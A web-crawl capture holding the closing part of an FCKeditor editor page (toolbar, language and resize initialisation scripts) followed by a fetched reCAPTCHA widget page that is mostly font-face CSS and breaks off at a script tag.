center;background-image:url(images/fck_anchor.gif);background-repeat:no-repeat;padding-left:18px}.FCK__PageBreak{background-position:center center;background-image:url(images/fck_pagebreak.gif);background-repeat:no-repeat;clear:both;display:block;float:none;width:100%;border-top:#999 1px dotted;border-bottom:#999 1px dotted;border-right:0;border-left:0;height:5px}.FCK__InputHidden{width:19px;height:18px;background-image:url(images/fck_hiddenfield.gif);background-repeat:no-repeat;vertical-align:text-bottom;background-position:center center}.FCK__ShowBlocks p,.FCK__ShowBlocks div,.FCK__ShowBlocks pre,.FCK__ShowBlocks address,.FCK__ShowBlocks blockquote,.FCK__ShowBlocks h1,.FCK__ShowBlocks h2,.FCK__ShowBlocks h3,.FCK__ShowBlocks h4,.FCK__ShowBlocks h5,.FCK__ShowBlocks h6{background-repeat:no-repeat;border:1px dotted gray;padding-top:8px;padding-left:8px}.FCK__ShowBlocks p{background-image:url(images/block_p.png)}.FCK__ShowBlocks div{background-image:url(images/block_div.png)}.FCK__ShowBlocks pre{background-image:url(images/block_pre.png)}.FCK__ShowBlocks address{background-image:url(images/block_address.png)}.FCK__ShowBlocks blockquote{background-image:url(images/block_blockquote.png)}.FCK__ShowBlocks h1{background-image:url(images/block_h1.png)}.FCK__ShowBlocks h2{background-image:url(images/block_h2.png)}.FCK__ShowBlocks h3{background-image:url(images/block_h3.png)}.FCK__ShowBlocks h4{background-image:url(images/block_h4.png)}.FCK__ShowBlocks h5{background-image:url(images/block_h5.png)}.FCK__ShowBlocks h6{background-image:url(images/block_h6.png)}' ) ;
var FCK_ShowTableBordersCSS	= FCKTools.FixCssUrls( FCKConfig.BasePath + 'css/', 'table:not([border]),table:not([border]) > tr > td,table:not([border]) > tr > th,table:not([border]) > tbody > tr > td,table:not([border]) > tbody > tr > th,table:not([border]) > thead > tr > td,table:not([border]) > thead > tr > th,table:not([border]) > tfoot > tr > td,table:not([border]) > tfoot > tr > th,table[border=\"0\"],table[border=\"0\"] > tr > td,table[border=\"0\"] > tr > th,table[border=\"0\"] > tbody > tr > td,table[border=\"0\"] > tbody > tr > th,table[border=\"0\"] > thead > tr > td,table[border=\"0\"] > thead > tr > th,table[border=\"0\"] > tfoot > tr > td,table[border=\"0\"] > tfoot > tr > th{border:#d3d3d3 1px dotted}' ) ;

// Popup the debug window if debug mode is set to true. It guarantees that the
// first debug message will not be lost.
if ( FCKConfig.Debug )
	FCKDebug._GetWindow() ;

// Load the active skin CSS.
document.write( FCKTools.GetStyleHtml( FCKConfig.SkinEditorCSS ) ) ;

// Load the language file.
FCKLanguageManager.Initialize() ;
LoadScript( 'lang/' + FCKLanguageManager.ActiveLanguage.Code + '.js' ) ;

	</script>
	<script type="text/javascript">

// Initialize the editing area context menu.
FCK_ContextMenu_Init() ;

FCKPlugins.Load() ;

	</script>
	<script type="text/javascript">

// Set the editor interface direction.
window.document.dir = FCKLang.Dir ;

	</script>
	<script type="text/javascript">

window.onload = function()
{
	InitializeAPI() ;

	if ( FCKBrowserInfo.IsIE )
		FCK_PreloadImages() ;
	else
		LoadToolbarSetup() ;
}

function LoadToolbarSetup()
{
	FCKeditorAPI._FunctionQueue.Add( LoadToolbar ) ;
}

function LoadToolbar()
{
	var oToolbarSet = FCK.ToolbarSet = FCKToolbarSet_Create() ;

	if ( oToolbarSet.IsLoaded )
		StartEditor() ;
	else
	{
		oToolbarSet.OnLoad = StartEditor ;
		oToolbarSet.Load( FCKURLParams['Toolbar'] || 'Default' ) ;
	}
}

function StartEditor()
{
	// Remove the onload listener.
	FCK.ToolbarSet.OnLoad = null ;

	FCKeditorAPI._FunctionQueue.Remove( LoadToolbar ) ;

	FCK.Events.AttachEvent( 'OnStatusChange', WaitForActive ) ;

	// Start the editor.
	FCK.StartEditor() ;
}

function WaitForActive( editorInstance, newStatus )
{
	if ( newStatus == FCK_STATUS_ACTIVE )
	{
		if ( FCKBrowserInfo.IsGecko )
			FCKTools.RunFunction( window.onresize ) ;

		if ( !FCKConfig.PreventSubmitHandler )
			_AttachFormSubmitToAPI() ;

		FCK.SetStatus( FCK_STATUS_COMPLETE ) ;

		// Call the special "FCKeditor_OnComplete" function that should be present in
		// the HTML page where the editor is located.
		if ( typeof( window.parent.FCKeditor_OnComplete ) == 'function' )
			window.parent.FCKeditor_OnComplete( FCK ) ;
	}
}

// Gecko browsers doesn't calculate well the IFRAME size so we must
// recalculate it every time the window size changes.
if ( FCKBrowserInfo.IsGecko && !FCKBrowserInfo.IsOpera )
{
	window.onresize = function( e )
	{
		// Running in Chrome makes the window receive the event including subframes.
		// we care only about this window. Ticket #1642.
		// #2002: The originalTarget from the event can be the current document, the window, or the editing area.
		if ( e && e.originalTarget !== document && e.originalTarget !== window && (!e.originalTarget.ownerDocument || e.originalTarget.ownerDocument != document ))
			return ;

		var oCell = document.getElementById( 'xEditingArea' ) ;

		var eInnerElement = oCell.firstChild ;
		if ( eInnerElement )
		{
			eInnerElement.style.height = '0px' ;
			eInnerElement.style.height = ( oCell.scrollHeight - 2 ) + 'px' ;
		}
	}
}

	</script>
</head>
<body>
	<table width="100%" cellpadding="0" cellspacing="0" style="height: 100%; table-layout: fixed">
		<tr id="xToolbarRow" style="display: none">
			<td id="xToolbarSpace" style="overflow: hidden">
				<table width="100%" cellpadding="0" cellspacing="0">
					<tr id="xCollapsed" style="display: none">
						<td id="xExpandHandle" class="TB_Expand" colspan="3">
							<img class="TB_ExpandImg" alt="" src="images/spacer.gif" width="8" height="4" /></td>
					</tr>
					<tr id="xExpanded" style="display: none">
						<td id="xTBLeftBorder" class="TB_SideBorder" style="width: 1px; display: none;"></td>
						<td id="xCollapseHandle" style="display: none" class="TB_Collapse" valign="bottom">
							<img class="TB_CollapseImg" alt="" src="images/spacer.gif" width="8" height="4" /></td>
						<td id="xToolbar" class="TB_ToolbarSet"></td>
						<td class="TB_SideBorder" style="width: 1px"></td>
					</tr>
				</table>
			</td>
		</tr>
		<tr>
			<td id="xEditingArea" valign="top" style="height: 100%"></td>
		</tr>
	</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LefJzIUAAAAACB-674Q6XrgcQdGTzX1rvXUdC0w&co=aHR0cHM6Ly93d3cuc3VybGVzcGFzZGVzaHVndWVub3RzLmV1OjQ0Mw..&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=zhwyhmn18ojg
body_size: 49340
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SY4ua8UWCcMVzY4ei79qoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="SY4ua8UWCcMVzY4ei79qoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SY4ua8UWCcMVzY4ei79qoQ">
